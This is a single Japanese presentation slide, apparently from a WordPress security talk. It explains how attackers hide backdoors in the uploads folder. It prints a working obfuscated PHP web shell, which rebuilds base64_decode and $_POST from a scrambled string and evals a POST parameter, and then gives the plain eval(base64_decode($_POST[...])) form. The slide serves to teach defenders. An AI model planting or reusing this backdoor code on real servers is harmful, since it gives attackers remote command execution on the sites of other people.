 wp-contents/upload にバックドア
■ 大抵は難読化済、つまり grep で文字検索できないようにする
<?php
$sF="PCT4BA6ODSE_";
$s21=strtolower($sF[4].$sF[5].$sF[9].$sF[10].$sF[6].$sF[3].
$sF[11].$sF[8].$sF[10].$sF[1].$sF[7].$sF[8].$sF[10]);
$s20=strtoupper($sF[11].$sF[0].$sF[7].$sF[9].$sF[2]);
if (isset($$s20[’nf76775’])) eval($s21($$s20[’nf76775’]));
?>
■ base64 でエンコードして nf76775 に POST してしまえばサーバ
上でコマンド実行!
■ つまりこういうこと
<?php
if (isset($_POST[’nf76775’]))
eval(base64_decode($_POST[’nf76775’]));
■ 一カ所でもやれたら終わりです
18 of 44
 